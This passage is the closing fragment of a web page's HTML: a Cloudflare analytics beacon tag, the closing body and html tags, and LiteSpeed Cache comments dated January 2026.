data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 07:48:08 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 07:48:08 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->